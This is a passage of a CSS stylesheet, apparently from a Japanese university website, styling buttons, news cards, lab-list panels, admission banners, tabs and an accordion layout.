  background-color: #bc2a8d;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 0% 0%, 100% 100%, color-stop(10%, #8a3ab9), color-stop(60%, #bc2a8d), color-stop(100%, #e95950));
  background-image: -moz-linear-gradient(top, #8a3ab9 10%, #bc2a8d 60%, #e95950 100%);
  background-image: -webkit-linear-gradient(top, #8a3ab9 10%, #bc2a8d 60%, #e95950 100%);
  background-image: linear-gradient(to bottom right, #8a3ab9 10%, #bc2a8d 60%, #e95950 100%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF8A3AB9', endColorstr='#FFE95950');
}
.btncolor-insta, .btncolor-insta:visited {
  color: #FFF;
}
.btncolor-lightgray {
  background-color: #f2f2f2;
  border: 1px solid #a6a6a6;
}
.btncolor-lightgray, .btncolor-lightgray:visited {
  color: #333;
}
.btncolor-gaiyou {
  background-color: #f0d706;
}
.btncolor-gaiyou, .btncolor-gaiyou:visited {
  color: #333;
}
.btncolor-gakubu {
  background-color: #22d84b;
}
.btncolor-gakubu, .btncolor-gakubu:visited {
  color: #333;
}
.btncolor-admission {
  background-color: #ef7751;
}
.btncolor-admission, .btncolor-admission:visited {
  color: #fff;
}
.btncolor-student {
  background-color: #34e7e8;
}
.btncolor-student, .btncolor-student:visited {
  color: #333;
}
.btncolor-campus {
  background-color: #c89932;
}
.btncolor-campus, .btncolor-campus:visited {
  color: #fff;
}
.btn-orange[class*="btn"] {
  background-color: #ff9e25;
  border: 1px solid #ff9e25;
}
.btncolor-kamata {
  background-color: #1c66b9;
}
.btncolor-kamata, .btncolor-kamata:hover, .btncolor-kamata:visited {
  color: #fff;
}
.btncolor-kamata:hover {
  background-color: #1c66b9;
  filter: brightness(120%);
}

.btncolor-hachi {
  background-color: #2ea12c;
}
.btncolor-hachi, .btncolor-hachi:hover, .btncolor-hachi:visited {
  color: #fff;
}
.btncolor-hachi:hover {
  background-color: #2ea12c;
  filter: brightness(120%);
}
@media (hover: hover) {
  .btn {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  }
  .btn:hover {
  text-decoration: none;
  }
  .btn-img img {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  }
  .btn-img:hover img, .btn-img:active img, .btn-img:focus img {
  filter: brightness(110%);
  }
  .btn-row:hover {
  background-color: #3d56b2;
  }
  .btn-row.btn-white:hover {
  color: #FFF;
  background-color: #3d56b2;
  }
  .btn-row.btn-gray:hover {
  background-color: #eeeff1;
  }
  .btn-row-small:hover {
  background-color: #3d56b2;
  }
  .row-bgimg {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  }
  .row-bgimg.hover-bgsize {
  -webkit-background-size: auto 100%;
  -o-background-size: auto 100%;
  background-size: auto 100%;
  }
  .row-bgimg.hover-bgsize:hover {
  -webkit-background-size: auto 120%;
  -o-background-size: auto 120%;
  background-size: auto 120%;
  }
  .row-bgimg:hover {
  text-decoration: none;
  }
  a.row-bgimg:hover, a.row-bgimg:active, a.row-bgimg:focus {
  color: #FFF;
  filter: brightness(110%);
  }
  .banner-img:hover:after, .banner-img:active:after, .banner-img:focus:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  }
  .btn-pagetop:hover {
  background-color: #eee;
  }
  .ui-content .btn-siryou:hover {
  color: #191f41;
  background-color: #ffa838;
  }
  .btn-card:hover {
  color: #FFF;
  background-color: #35438b;
  }
  .btn.btn-white:hover, .btn-s.btn-white:hover {
  color: #FFF;
  background-color: #3d56b2;
  }
  .btn.btn-gray:hover, .btn-s.btn-gray:hover {
  background-color: #eeeff1;
  }
  .btn.theme:hover, .btn.theme:active, .btn.theme:focus, .btn-s.theme:hover, .btn-s.theme:active, .btn-s.theme:focus {
  background-color: #35438b;
  }
  .btn.bs:hover, .btn.bs:active, .btn.bs:focus, .btn-s.bs:hover, .btn-s.bs:active, .btn-s.bs:focus {
  background-color: #88bb6e;
  }
  .btn.cs:hover, .btn.cs:active, .btn.cs:focus, .btn-s.cs:hover, .btn-s.cs:active, .btn-s.cs:focus {
  background-color: #367fb2;
  }
  .btn.ds:hover, .btn.ds:active, .btn.ds:focus, .btn-s.ds:hover, .btn-s.ds:active, .btn-s.ds:focus {
  background-color: #ff981c;
  }
  .btn.ms:hover, .btn.ms:active, .btn.ms:focus, .btn-s.ms:hover, .btn-s.ms:active, .btn-s.ms:focus {
  background-color: #cf5f6b;
  }
  .btn.hs, .btn-s.hs {
  background-color: #d22c40;
  }
  .btn.hs:hover, .btn.hs:active, .btn.hs:focus, .btn-s.hs:hover, .btn-s.hs:active, .btn-s.hs:focus {
  background-color: #db5666;
  }
  .btn.eng:hover, .btn.eng:active, .btn.eng:focus, .btn-s.eng:hover, .btn-s.eng:active, .btn-s.eng:focus {
  background-color: #6f6ba5;
  }
  .btn.kyoyo:hover, .btn.kyoyo:active, .btn.kyoyo:focus, .btn-s.kyoyo:hover, .btn-s.kyoyo:active, .btn-s.kyoyo:focus {
  background-color: #c1bda2;
  }
  .btn.campus:hover, .btn.campus:active, .btn.campus:focus, .btn-s.campus:hover, .btn-s.campus:active, .btn-s.campus:focus {
  background-color: #c89932;
  -webkit-filter: brightness(120%);
          filter: brightness(120%);
  }
  .btn.employment:hover, .btn.employment:active, .btn.employment:focus, .btn-s.employment:hover, .btn-s.employment:active, .btn-s.employment:focus {
  background-color: #57858a;
  }
  .btn.research:hover, .btn.research:active, .btn.research:focus, .btn-s.research:hover, .btn-s.research:active, .btn-s.research:focus {
  background-color: #a284a1;
  }
  .btncolor-theme:hover {
  background-color: #323f84;
  }
  .btncolor-eng:hover {
  background-color: #6865a0;
  }
  .btncolor-ms:hover {
  background-color: #cc5763;
  }
  .btncolor-cs:hover {
  background-color: #0082b9;
  }
  .btncolor-ds:hover {
  background-color: #8f8f8f;
  }
  .btncolor-bs:hover {
  background-color: #038e4b;
  }
  .btncolor-hs:hover {
  background-color: #ff0f4c;
  }
  .btncolor-facebook:hover {
  background-color: #476cb6;
  }
  .btncolor-twitter:hover {
  background-color: #3cbeee;
  }
  .btncolor-insta:hover {
  filter: brightness(120%);
  }
  .btncolor-lightgray:hover {
  background-color: white;
  color: #333;
  }
  .btncolor-gaiyou:hover {
  background-color: #fae325;
  color: #333;
  }
  .btncolor-gakubu:hover {
  background-color: #4ae36d;
  color: #333;
  }
  .btncolor-admission:hover {
  background-color: #f29476;
  color: #fff;
  }
  .btncolor-student:hover {
  background-color: #62eced;
  color: #333;
  }
  .btncolor-campus:hover {
  background-color: #d3aa50;
  color: #fff;
  }
  .btn-orange[class*="btn"]:hover {
  background-color: #ffbd04;
  }
}
/* BLOCK
-------------------------------------------------------- */
.text {
  line-height: 1.5;
}
.text02 {
  line-height: 1.5;
  padding-left: 20px;
}
.mainbox {
  padding: 9px 11px 9px;
  border: solid 1px #c5c9ce;
  overflow: hidden;
}
.columntxt {
  margin-bottom: 19px;
  clear: both;
}
.columntxt p {
  line-height: 1.8;
  margin-bottom: 1em;
}
.summary {
  padding: 13px 15px;
  border: solid 1px #d7e2f8;
  background: #f3f6fb;
  line-height: 1.5em;
}
.summary p:last-child {
  margin-bottom: 0;
}
.annnaibox {
  padding: 13px 15px;
  border: solid 1px #cccccc;
  background: #f7f7f7;
  margin-top: 10px;
  overflow: hidden;
}
.annnaibox p {
  margin-top: 10px;
}
.photoBox {
  margin: 18px 0 20px 0;
  padding: 0 0 5px;
  float: none;
  clear: both;
  overflow: hidden;
}
.photoBox h4,
.photoBox .box-heading {
  line-height: 1.3;
  font-size: 112.5%;
  font-weight: 600;
  color: #333366;
  margin: 0 0 5px;
  padding: 2px 0;
}
.photoBox p.author {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_line_dotted.gif") repeat-x bottom;
  text-align: right;
  padding: 10px 0 20px 0;
}
.photoBox ul {
  background: #e4e4e4;
  padding: 20px 0 10px 20px;
  overflow: hidden;
  clear: both;
  float: none;
}
.photoBox li {
  margin: 0 10px 10px 0;
  vertical-align: middle;
  float: left;
}
@media screen and (max-width: 767px) {
  .photoBox ul {
    padding-top: 10px;
    padding-left: 10px;
  }
  .photoBox li {
    width: calc(33.33% - 10px);
  }
}
.block-movielibrary+*[class*='headline'] {
  margin-top: 6%;
}
.block-movielibrary .row-alwaystable {
  display: table;
  width: 100%;
  table-layout: fixed;
  margin-bottom: 40px;
}
.block-movielibrary .row-alwaystable>.col {
  display: table-cell;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.block-movielibrary .row-alwaystable:last-child {
  margin-bottom: 0;
}
.block-movielibrary.col2 {
  margin-left: -20px;
  margin-right: -20px;
}
.block-movielibrary.col2 .row-alwaystable {
  border-spacing: 20px 0;
}
.block-movielibrary.col2 .row-alwaystable>.col {
  width: 50%;
}
.block-movielibrary.col3 {
  margin-left: -16px;
  margin-right: -16px;
}
.block-movielibrary.col3 .row-alwaystable {
  border-spacing: 16px 0;
}
.block-movielibrary.col3 .row-alwaystable>.col {
  width: 33.3%;
}
.block-movielibrary.col4 {
  margin-left: -16px;
  margin-right: -16px;
}
.block-movielibrary.col4 .row-alwaystable {
  border-spacing: 16px 0;
}
.block-movielibrary.col4 .row-alwaystable>.col {
  width: 25%;
}
.block-movielibrary .btn-detail {
  display: block;
  background-color: #eeeff1;
  color: #333;
  text-align: center;
  padding: 0.8em 1.5em;
  line-height: 1;
}
.block-movielibrary .btn-gotext {
  display: block;
  background-color: #fff;
  color: #333;
  border: 1px solid #333;
  text-align: center;
  padding: 0.8em 1.5em;
  line-height: 1;
}
.block-movielibrary .btn-next {
  position: relative;
}
.block-movielibrary .btn-next:after {
  content: "";
  display: inline-block;
  border: 6px solid transparent;
  border-left-color: #333;
  border-width: 5px 8px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -5px;
}
.block-movielibrary .btn-next.hs:after {
  border-left-color: #fff;
}
.block-movielibrary .movie {
  margin: 0 0 1px;
}
.block-movielibrary .text {
  padding: 1em 0;
}
.block-movielibrary .data {
  padding: 0.6em 0 0;
  text-align: right;
  clear: none;
}
.block-movielibrary .data+.btn {
  margin-top: 0.5em;
}
.box-movielibrary {
  position: relative;
  padding: 0 0 1em;
  vertical-align: top;
}
.box-movielibrary:after {
  content: "";
  display: block;
  width: 100%;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #333333), color-stop(33.33333%, #333333), color-stop(33.33333%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0)));
  background-image: -moz-linear-gradient(left, #333333, #333333 33.33333%, rgba(0, 0, 0, 0) 33.33333%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(left, #333333, #333333 33.33333%, rgba(0, 0, 0, 0) 33.33333%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(to right, #333333, #333333 33.33333%, rgba(0, 0, 0, 0) 33.33333%, rgba(0, 0, 0, 0) 100%);
  background-size: 3px 3px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
}
@media screen and (max-width: 767px) {
  .block-movielibrary .row-alwaystable {
    margin-bottom: 20px;
  }
  .block-movielibrary.col2,
  .block-movielibrary.col3,
  .block-movielibrary.col4 {
    margin-left: -10px;
    margin-right: -10px;
  }
  .block-movielibrary.col2 .row-alwaystable,
  .block-movielibrary.col3 .row-alwaystable,
  .block-movielibrary.col4 .row-alwaystable {
    border-spacing: 10px 0;
  }
  .block-movielibrary .btn-detail {
    padding: 0.5em 1em;
    font-size: 87.5%;
  }
  .block-movielibrary .btn-gotext {
    padding: 0.5em 1em;
  }
  .block-movielibrary .btn-next:after {
    border-width: 4px 6px;
    margin-top: -4px;
  }
  .block-movielibrary .text {
    padding: 0.5em 0;
  }
  .block-movielibrary .data {
    padding: 0.5em 0 0;
  }
  .title-movielibrary {
    font-size: 87.5%;
    padding: 0.4em 0.1em;
    height: 3.6em;
  }
  .box-movielibrary {
    padding: 0 0 0.5em;
  }
}
.news-block ul {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}
.news-block li {
  width: 22.96137%;
}
.news-block li:nth-child(n+5) {
  display: none;
}
.news-block.nolabel .news_card .label {
  display: none;
}

.news_card {
  position: relative;
}
.news_card .card-meta {
  zoom: 1;
  line-height: 28px;
  padding-bottom: 8px;
  display: block;
  position: relative;
}
.news_card .card-meta:before {
  content: "";
  display: table;
  border-spacing: 0;
}
.news_card .card-meta:after {
  content: "";
  display: table;
  border-spacing: 0;
  clear: both;
}
.news_card .card-meta .date {
  font-size: 0.75rem;
  color: #333;
}
.news_card .card-thumb {
  display: block;
  position: relative;
  overflow: hidden;
}
.news_card .card-thumb img {
  width: 100%;
  display: block;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out;
}
.news_card .card-txt {
  padding: 20px 0;
  text-decoration: none;
  font-size: 0.875rem;
  display: block;
  position: relative;
}
.news_card .card-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  text-decoration: none;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background-color: #fff;
  color: #333;
}
.news_card .card-wrapper:visited {
  color: #603371;
}
.news_card .card-wrapper:hover .card-thumb img {
  -webkit-transform: scale(1.1) translateZ(0);
  transform: scale(1.1) translateZ(0);
}

@media screen and (max-width: 1039px) {
  .news-block ul {
    flex-direction: column;
  }
  .news-block li {
    width: 100%;
    max-width: inherit;
    margin-bottom: 0;
    border-bottom: 1px solid #e8e8e9;
  }
  .news_card {
    position: relative;
    padding: 15px;
    min-height: 116px;
    zoom: 1;
  }
  .news_card:before {
    content: "";
    display: table;
    border-spacing: 0;
  }
  .news_card:after {
    content: "";
    display: table;
    border-spacing: 0;
    clear: both;
  }
  .news_card .card-wrapper {
    min-height: 86px;
  }
  .news_card .card-thumb {
    position: absolute;
    left: 0px;
    top: 0;
    width: 86px;
    height: 86px;
    overflow: hidden;
  }
  .news_card .card-thumb img {
    max-width: inherit;
    width: auto;
    height: 86px;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
  }
  .news_card .label {
    float: none;
    height: 22px;
    line-height: 22px;
    font-size: 0.75rem;
    margin: 0 13px 0 0;
  }
  .news_card .card-meta {
    line-height: 22px;
    margin-left: 102px;
  }
  .news_card .card-txt {
    padding: 0;
    font-size: 0.8125rem;
    margin-left: 102px;
  }
  .news_card .card-wrapper:hover .card-thumb img {
    -webkit-transform: translate(-50%, 0) scale(1.1) translateZ(0);
            transform: translate(-50%, 0) scale(1.1) translateZ(0);
  }
}
@media screen and (max-width: 767px) {
  .news-block li:nth-child(n+3) {
    display: none;
  }
}
/* ======================================================
研究室パネル風レイアウト
====================================================== */
.lab-list .lab_name {
  background: none repeat scroll 0 0 #f1f1f1;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  font-size: 1.05em;
  font-weight: bold;
  margin-bottom: 0.5em;
  padding: 0.3em 0.4em;
  line-height: 1.3;
}
.lab-list .lab_name p {
  line-height: 1.3;
}
.lab-list .splink {
  margin-top: 0.5em;
  padding-left: 0.5em;
}
.lab-list .splink a {
  font-weight: bold;
  text-decoration: underline;
}
.lab-list .icons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: end;
  gap: 0.25em;
  margin-top: 0.75em;
}
.lab-list .icons img {
  width: 19%;
  min-width: 30px;
}
.lab-list a[class*=btn] {
  text-align: center;
  display: block;
  margin: 10px 0 0;
}
.lab-list li {
  position: relative;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
  font-size: 80%;
  padding: 0.5em;
}
.lab-list li > * {
  flex: 0;
}
.lab-list li > p:not(.splink, .icons) {
  flex: 1;
}
.lab-list li > a:first-child {
  margin-bottom: 0.5em;
}
.lab-list li > a:first-child img {
  width: 100%;
  display: block;
  max-width: inherit;
  aspect-ratio: 3/2;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 768px) {
  .lab-list .icons {
    grid-template-columns: repeat(5, 1fr);
  }
}

#square-box .lab_name {
  background: none repeat scroll 0 0 #f1f1f1;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  font-size: 1.05em;
  font-weight: bold;
  margin-bottom: 0.5em;
  padding: 0.3em 0.4em;
  line-height: 1.3;
}
#square-box .lab_name p {
  line-height: 1.3;
}
#square-box > div[class*=box] {
  margin-bottom: 10px;
  width: auto;
}
#square-box div[class*=box] {
  border: 1px solid #ccc;
  font-size: 80%;
  padding: 0.5em;
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  text-align: left;
}
#square-box div[class*=box] > * {
  flex: 0;
}
#square-box div[class*=box] > a:first-child {
  margin-bottom: 0.5em;
}
#square-box div[class*=box] > a:first-child img {
  display: block;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  aspect-ratio: 3/2;
}
#square-box div[class*=box] > p:not(.splink, .icons) {
  flex: 1;
}
#square-box div[class*=box] .splink {
  margin-top: 0.5em;
  padding-left: 0.5em;
}
#square-box div[class*=box] .splink a {
  font-weight: bold;
  text-decoration: underline;
}
#square-box div[class*=box] .icons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: end;
  gap: 0.25em;
  margin-top: 0.75em;
}
#square-box div[class*=box] .icons img {
  width: 19%;
  min-width: 30px;
}
#square-box .row-alwaystable {
  border-spacing: 10px;
  width: 100%;
}
#square-box .row-alwaystable div[class*=box] {
  width: 33.33%;
  display: table-cell;
}
#square-box .row-alwaystable > div.empty {
  border: medium none;
}
#square-box .row-alwaystable + .row-alwaystable {
  margin-top: -10px;
}
@media screen and (min-width: 768px) {
  #square-box div[class*=box] .icons {
    grid-template-columns: repeat(5, 1fr);
  }
}
.img_card {
  -webkit-box-shadow: inset 0 0 0 1px #a0a8b3;
  box-shadow: inset 0 0 0 1px #a0a8b3;
}
.img_card .card-wrapper {
  padding: 10px;
  zoom: 1;
}
.img_card .card-wrapper:before,
.img_card .card-wrapper:after {
  content: "";
  display: table;
}
.img_card .card-wrapper:after {
  clear: both;
}
.img_card:hover {
  background-color: #eeeff1;
}
.img_card a {
  text-decoration: none;
}
.img_card a:visited {
  color: #d7c9f3;
}
.img_card .card-thumb {
  display: block;
  margin-bottom: 10px;
  text-align: center;
  position: relative;
  height: 120px;
  overflow: hidden;
}
.img_card .card-thumb img {
  width: auto;
  max-width: inherit;
  max-height: 120px;
  height: 100%;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.img_card .date {
  text-align: right;
}
.img_card .label {
  text-align: center;
  font-size: 75%;
  padding: 0.2em 0.3em;
  margin: 0;
  line-height: 1em;
  border: 1px solid #9398b3;
  text-decoration: none;
  font-style: normal;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.img_card .card-txt {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.img_card .card-meta {
  width: 100%;
  display: table;
  table-layout: fixed;
  margin-bottom: 5px;
  border-spacing: 0;
}
.img_card .card-meta>* {
  display: table-cell;
}
.thumb_card {
  position: relative;
  padding-bottom: 40px;
}
.thumb_card .thumb {
  width: 94.73684%;
}
.thumb_card .btn {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 80%;
  display: table;
  font-size: 1.125em;
  line-height: 1.2;
  color: #FFF;
  background: #273166;
  padding: 15px;
  font-weight: bold;
}
.thumb_card .btn span {
  display: table-cell;
  vertical-align: middle;
  padding-right: 26px;
  height: 2.8em;
}
.thumb_card .btn, .thumb_card .btn:hover, .thumb_card .btn:active, .thumb_card .btn:focus, .thumb_card .btn.visited {
  color: #FFF;
}
.thumb_card .btn .sinsetu {
  display: inline-block;
  background-color: #ff0000;
  padding: 1px 5px;
  line-height: 1;
  font-size: 0.61905em;
  font-weight: normal;
}
.thumb_card .btn small {
  line-height: 1.2;
  display: inline-block;
}
.thumb_card a:hover .thumb, .thumb_card a:active .thumb, .thumb_card a:focus .thumb {
  filter: brightness(110%);
}
.thumb_card a.btn:before {
  position: absolute;
  content: "";
  display: inline-block;
  background: url("/gakubu/images/2019/icon-chev-right.png") no-repeat right center;
  width: 7px;
  height: 0;
  padding: 11px 0 0;
  right: 20px;
  top: 50%;
  margin-top: -6px;
}
.thumb_card a.btn:hover .thumb, .thumb_card a.btn:active .thumb, .thumb_card a.btn:focus .thumb {
  background-color: #35438b;
}
.thumb_card.kamata .btn {
  background-color: #699fcb;
}
.thumb_card.kamata a.btn:hover, .thumb_card.kamata a.btn:active, .thumb_card.kamata a.btn:focus {
  background-color: #8fb7d8;
}
.thumb_card.hachi .btn {
  background-color: #6cae6e;
}
.thumb_card.hachi a.btn:hover, .thumb_card.hachi a.btn:active, .thumb_card.hachi a.btn:focus {
  background-color: #8dc08e;
}
@media screen and (max-width: 767px) {
  .img_card .card-meta>* {
    display: block;
  }
  .img_card .card-txt {
    float: left;
  }
  .thumb_card {
  padding-bottom: 24px;
  }
  .thumb_card .btn {
  font-size: 0.875em;
  }
  .thumb_card .btn span {
  padding-right: 10px;
  height: 1.8em;
  }
  .thumb_card a.btn:before {
  right: 10px;
  }
}
.btn-admissionlinks {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  height: 76px;
  padding: 1px 5px 0;
  font-size: 125%;
  color: #273166;
  background-color: #FFF;
  border: 1px solid #a0a8b3;
}
.btn-admissionlinks span {
  position: relative;
  display: inline-block;
  text-align: left;
}
.btn-admissionlinks i {
  position: absolute;
  left: 0;
  top: 50%;
}
.btn-admissionlinks:hover {
  background-color: #273166;
  border-color: #273166;
  color: #FFF;
}
.btn-admissionlinks.btn-scholar span {
  padding-left: 28px;
}
.btn-admissionlinks.btn-scholar i {
  margin-top: -11px;
}
.btn-admissionlinks.btn-feeexam span {
  padding-left: 31px;
}
.btn-admissionlinks.btn-feeexam i {
  margin-top: -10px;
}
.btn-admissionlinks.btn-siryou span {
  padding-left: 37px;
}
.btn-admissionlinks.btn-siryou i {
  margin-top: -8px;
}
.btn-admissionlinks.btn-netentry span {
  padding-left: 38px;
}
.btn-admissionlinks.btn-netentry i {
  margin-top: -10px;
}
.btn-print-calender {
  border: 1px solid #a0a8b3;
  display: block;
  height: 53px;
  max-height: 53px;
  line-height: 53px;
  padding: 0 1em;
  vertical-align: middle;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.btn-print-calender i {
  margin-right: 10px;
}
.btn-print-calender:hover {
  background-color: #273166;
  border-color: #273166;
  color: #FFF;
}
.certificateNotice {
  background: #f1efda;
  padding: 10px;
  margin: 0 0 15px;
}
.certificateNotice li {
  list-style-type: decimal;
  list-style-position: inside;
  padding: 3px 0;
}
.infoDetailDate {
  margin: -12px 0 20px 0;
  text-align: right;
}
.infoDetailDate span {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/icon_infodate.png") no-repeat left center;
  margin: 0;
  padding: 0 0 8px 15px;
  float: right;
}
.oc2019-box {
  padding: 0 56px 56px 0;
  position: relative;
}
.oc2019-box .box-wrapper {
  background-color: #0AA3FD;
  color: #fff;
  padding: 20px 30px;
  z-index: 1;
  position: relative;
}
.oc2019-box .box-heading {
  display: inline-block;
  border-color: #fff;
  border-style: solid;
  border-width: 0 0 1px;
  font-size: 1.125em;
  font-family: "新ゴ DB", "Shin Go DeBold", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
  margin: 0 0 0.6em;
  padding: 0 0 0.2em;
  line-height: 1.2;
}
.oc2019-box:after {
  content: "";
  display: block;
  background: url("/common/images/2019/oc2019_bg_stripe.png") no-repeat right bottom;
  width: 497px;
  max-width: 100%;
  height: 0;
  padding: 160px 0 0;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 0;
}
.contact_box {
  padding: 2em 3em;
  font-weight: bold;
  border: solid 7px #fd8b1b;
  position: relative;
}
.contact_box .btn-siryou {
  padding: 0.4em;
}
@media screen and (max-width: 767px) {
  .oc2019-box {
  padding: 0 20px 20px 0;
  }
  .oc2019-box .box-wrapper {
  padding: 16px 20px;
  }
  .contact_box {
  padding: 1em 1em;
  margin-bottom: 20px;
  }
  .contact_box .contactmoji_box {
  margin-bottom: 0.5em;
  width: 100%;
  }
}
/* 入試入学情報特別枠（インターネット出願バナー） */
.spblock-entrance {
  padding: 10px 0;
  margin-bottom: 20px;
  background-color: #ff9638;
}
.spblock-entrance>ul {
  width: 100%;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.spblock-entrance li {
  width: 25%;
  vertical-align: middle;
  padding: 0 5px;
  position: relative;
}
.spblock-entrance a {
  height: 100%;
}
.spblock-entrance li+li {
  border-left: 1px solid #273166;
}
.spblock-entrance .btn {
  padding: 10px 5px;
  display: table;
  width: 100%;
  font-weight: bold;
  color: #273166;
}
.spblock-entrance .btn>.icon_col,
.spblock-entrance .btn>em {
  display: table-cell;
  vertical-align: middle;
}
.spblock-entrance .btn>em {
  padding: 2px 18px 0 0px;
  font-weight: bold;
  font-family: "UDタイポス512", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
}
.spblock-entrance .btn .icon_col {
  text-align: center;
  width: 36px;
}
.spblock-entrance .btn:hover {
  background-color: rgba(255, 168, 56, 0.4);
}
.spblock-entrance .btn-netentry em {
  padding-left: 8px;
}
.spblock-entrance .btn-online em {
  padding-left: 26px;
}
.spblock-entrance .icon-cir-s-next {
  position: absolute;
  right: 10px;
  top: 50%;
  margin: -7px 0 0 0;
  background-color: #273166;
}
.spblock-entrance .icon-cir-s-next:after {
  border-color: transparent transparent transparent #FFF;
}
@media screen and (max-width: 1039px) {
  .spblock-entrance li {
    padding: 2px 0;
  }
  .spblock-entrance .btn {
    margin-top: 2px;
    margin-bottom: 2px;
    padding: 5px;
  }
  .spblock-entrance .btn em {
    padding-left: 5px;
  }
}
@media screen and (max-width: 767px) {
  .spblock-entrance {
    padding: 5px 10px;
  }
  .spblock-entrance>ul {
    display: block;
  }
  .spblock-entrance li {
    display: block;
    width: 100%;
  }
  .spblock-entrance li+li {
    border-left: none;
    border-top: 1px solid #273166;
  }
  .spblock-entrance .btn {
    padding: 12px 5px;
  }
  .spblock-entrance .btn br {
    display: none;
  }
}
.block-banner {
  font-size: 0;
  zoom: 1;
}
.block-banner:before,
.block-banner:after {
  content: "";
  display: table;
}
.block-banner:after {
  clear: both;
}
.block-banner a {
  display: inline-block;
}
.block-banner a img {
  width: 100%;
  height: auto;
}
.block-banner>a {
  width: 32.9%;
  margin: 0 0.65% 5px 0;
}
.block-banner>a:nth-child(3n) {
  margin-right: 0;
}
@media screen and (max-width: 767px) {
  .block-banner>a {
    width: 49%;
    margin: 0 2% 5px 0;
  }
  .block-banner>a:nth-child(3n) {
    margin-right: 2%;
  }
  .block-banner>a:nth-child(2n) {
    margin-right: 0;
  }
}
@media screen and (min-width: 768px) {
  .block-banner.type4 > a {
  width: 24.4%;
  margin: 0 0.8% 5px 0;
  }
  .block-banner.type4 > a:nth-child(4n) {
  margin-right: 0;
  }
}
.bannerBox {
  width: 100%;
  font-size: 0;
}
.bannerBox .banner {
  margin: 3px;
}
.alumniKaisoku {
  padding: 0 15px;
  line-height: 1.5em;
}
.alumniKaisoku dl {
  margin-bottom: 1em;
  zoom: 1;
}
.alumniKaisoku dl:before,
.alumniKaisoku dl:after {
  content: "";
  display: table;
}
.alumniKaisoku dl:after {
  clear: both;
}
.alumniKaisoku dl dt {
  float: left;
  clear: left;
}
.alumniKaisoku dl dt.number {
  width: auto;
  margin: 0;
}
.alumniKaisoku dl dt.midashi {
  width: auto;
  margin: 0;
}
.alumniKaisoku dl dt.text {
  width: auto;
  margin: 0;
}
.alumniKaisoku table {
  margin-bottom: 1em;
}
@media screen and (max-width: 767px) {
  .alumniKaisoku {
    padding: 0;
  }
  .alumniKaisoku dl dt {
    float: none;
  }
  .alumniKaisoku dl dd {
    margin-left: 0 !important;
  }
}
.tab-container .tab-block {
  z-index: 0;
  display: none;
  visibility: hidden;
}
.tab-container .tab-block.current {
  display: block;
  visibility: visible;
  z-index: 1;
}
@media screen and (max-width: 767px) {
  .tab-container .container-body {
    height: auto;
  }
  .tab-container .block-body {
    height: auto;
  }
}
/* ------------------------------------ box-heading,-body型のmobileでのアコーディオン */
input.toggle-switch {
  display: none;
}

.accordion_grade_def {
  position: relative;
  display: block;
  overflow: hidden;
  height: 100px;
  margin-bottom: 0;
  z-index: 0;
  padding: 0 0 50px;
  transition: height 0.4s;
}
.accordion_grade_def::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 120px;
  z-index: 0;
  background-size: 100%;
  background-image: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 80%);
  transition: height 0.4s;
}
.accordion_grade_def label {
  display: inline-block;
